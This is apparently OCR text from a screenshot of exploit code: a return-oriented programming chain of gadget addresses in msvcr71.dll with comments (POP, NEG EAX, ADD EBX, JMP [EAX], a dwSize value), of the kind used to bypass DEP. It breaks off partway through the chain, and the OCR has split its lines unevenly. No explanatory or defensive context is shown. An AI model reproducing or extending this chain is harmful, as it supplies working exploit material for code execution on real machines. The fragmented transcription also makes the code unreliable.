
else
      rop_gadgets 
=
[
0x7c37653d
,
# POP EAX # POP EDI 
# POP ESI # POP EBX # POP EBP # RETN
0xfffffdff
,
# Value to negate, 
will become 0x00000201 (dwSize)
0x7c347f98
,
# RETN (ROP NOP) 
[msvcr71.dll]
0x7c3415a2
,
# JMP [EAX] 
[msvcr71.dll]
0xffffffff
,
0x7c376402
,
# skip 4 bytes 
[msvcr71.dll]
0x7c351e05
,
# NEG EAX # RETN 
[msvcr71.dll]
0x7c345255
,
# INC EBX # FPATAN 
# RETN [msvcr71.dll]
0x7c352174
,
# ADD EBX,EAX # XOR 
EAX,EAX # INC EAX # RETN [msvcr71.dll]